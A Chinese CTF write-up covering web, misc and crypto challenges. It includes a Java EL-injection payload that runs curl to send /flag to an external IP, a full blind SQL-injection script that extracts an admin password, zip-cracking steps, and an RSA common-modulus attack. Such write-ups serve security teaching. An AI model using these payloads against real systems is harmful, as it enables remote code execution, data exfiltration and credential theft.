抽象的比赛,侥幸第一,没有一点意义
巴渝杯大学生网络安全联赛-CTF夺旗竞赛WP
贴一下做出来的web、misc和crypto,有些题甚至没新生赛有难度,不过web有两道没解出来
WEB

Check
签到题,post发包就行了
1
2
3
4
5
6
7
8
9
10
11
| <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_POST["upload"]) && $_POST["upload"] === "I want flag")
{
echo $flag;
}
else
{
echo "NONONO";
}
|
post提交个
就行了
ezjaba
题目的描述直接把利用方式给了:BeanValidation EL表达式注入 无回显打法
参考这个稍微改一下打就行了:https://xz.aliyun.com/t/10693?time__1311=mq%2BxBDymnDuDlxGgrimIuI%2BPx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-2
1
| ''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).invoke(''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke(null),'calc.exe')
|
接下来找利用点,反编译看源码


定位到:
1
| return "CtfPeople(id=" + getId() + ", age=" + getAge() + ", fromProvince=" + getFromProvince() + ")";
|
依葫芦画瓢在fromProvince放payload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /valid HTTP/1.1
Host: 8359ab0389fdb390.node.nsctf.cn
Content-Length: 237
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://8359ab0389fdb390.node.nsctf.cn
Content-Type: application/json
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36 Edg/124.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://8359ab0389fdb390.node.nsctf.cn/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
{"age":18,"id":1,"fromProvince":"${''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass()).invoke(''.getClass().forName('java.lang.Runtime').getMethod('getRuntime').invoke(null),'curl -d @/flag 175.178.69.214:6666')}"}
|
curl外带出文件内容
中等的注入(未解出)
没题目源码了,quine注入把replace ban了,当时换盲注还没把like换成in,放个脚本吧
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| import requests
Ts = "wrong password"
Fs = "something wrong"
url = "http://a0edb45006e064c9.node.nsctf.cn/index.php"
def SQL_injection(url) :
res = ""
for i in range(1,2000) :
left = 32
right = 128
mid = (left + right) // 2
while (left < right) :
bool_db = "least(ord(mid((select(database())),%d,1)),%d)in(%d)" % (i, mid,mid)
bool_user= f"least(ord(mid((select(password)from(users)where(username)in('admi%')),{i},1)),{mid})in({mid})"
payload = f"'/**/or/**/{bool_user}#"
data = {"username": "admin", "password": payload}
resp = requests.post(url = url, data = data)
if Ts in resp.text :
left = mid + 1
else:
right = mid
mid = (left + right) // 2
if (mid == 32) :
break
res += chr(mid)
print(res)
if __name__ == "__main__" :
SQL_injection(url)
|
理论上改改脚本,就能打通了,不想了。。。
MISC
20201118_zip
第一层伪加密

第二层掩码爆破

第三层明文攻击

解压得到flag
我拿到flag啦附件
CTF-Net直接梭


base64解密
1
| ZmxhZ3tkMmUxMDcxYzUzOGVlZjVjNjM5MmQwYWIwZTg4Nzk0N303NzlhMzIzNmNkDQpDOlxwaHBzdHVkeV9wcm9cV1dXDQpkZWMxZTcxZDQgDQo=251e3e1
|
Crypto
Get the ciphertext
前后两段,ook和brainfuck解密就行了
加密了的银行账号附件
rsa共模攻击
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| from Crypto.Util.number import *
from gmpy2 import *
n = 839123934774248293554478900304805652005840721338630070412976096583047842775036231818774021937639649434688167897414096334116238084902194754637764024750792816721392354301739479608067847343792597904131386883826936202738091643779024125141255264223247609242732797223111375906539968766539699070553220024835237726906103489324159983224252110158455246369757060858217509822937163152185972444899932745256697748371372158650749600653559864702036394611754651413137001635037310384486835415211127040685857231115447354804277699698486014015179198727374388217592948103504783273235502069953842424278640309430812418432009515965525235385145845104436993038590088545931577484359861647891101843425163557830467877799969686630827090586068831286572090214049241078519089880483666226861834918996928339953135949773709823413539900554860599681940844430108740145857463465317542463460369739470382431178811713605099730666854586750420573809975950891432736357055207659867908960389714343184134892741009452909757459817636609433427812924456782545899375540553326445169985403837463499577711582154287873330657825693756960147166773280203881994461147955853897180714973259859345569061880741001595805100970589056125774856383495601030032566633812017502429733745385901436096392471289
e1 = 806324329
e2 = 981665371
c1 = 163820585866464748037603720038892832306554988255206332863466690031251112393421587550794518466136449805972150046258007843678810670858951387865544768705860991912961811815403716953592063388227590617471347829805148489681889353092402164643007648065816490395610440358210631794473074518280532005297323838015000696012544093096729757248560313800119985077628515064121290046849842744649645290768993658687322260767120966685347950282971463554789285475522426817366147609763855420569516751283073981560233583052224238576709207099742418240326781531079937393665507293492304460161648982800074101163393514977619796309524278704876480025742024160221890561273557038260189577859945055862584556222614337893856036135407528568963925417637444291244325443939058848883360791328763182036736991538226734334763710031379376903812920870564906505631446736446351432678455275793428547686664667539262939321057216659646680245853118886811477642137593470574356360886586517623917262716025748350280034971229225621439570870095238910932174538777011907435005615951965481796660744335386804670981037480723346003591779345801230978946027215192726050182071464556997361600570176261668330138026540849862934790571484498436157306820319598552136374283506981655462848489790309701474742231765
c2 = 273242589426480927826167181440879042261352093903608434884600905569452427185873771727772405404505268635334400366319247889103997045566310053661596019565754930974302295439331258267831862178643151110272578792132366938072461672903904131261872916290092535496394107067073669859724326918200655564533782970003007228779265786965898584930920671749110403164178828194786698903692367972071819235589738473333448909143263601696287295696594333362374640947177450581133679785322780121777626014738094838546764265270540875237752587231957198655334919482389040609616499842407581630400649266699612327355801522626608567074516199161612041393966746535463537504182396463306145605244107129067775658018376118992392243654356151728789607874911337696728619623272935933692059586381093273314357325686727609120412886454183336002684696756892485413467576457476017669378668920561188578039728356555469910921968008598794341024437414411415025750797861498237313315133504763627579092827456484850672726497492397166505646338025210493939717283132813965892266364677296542793933736272452657509115949431627829562871153172728793514100920642454624860024655189013182334029353933043493447139401983635409889928162529397033633451464690205097492717456395000561496206701612814279836034509030
_, s1, s2 = gcdext(e1, e2)
m = powmod(c1, s1, n) * powmod(c2, s2, n) % n
print(long_to_bytes(m))
|








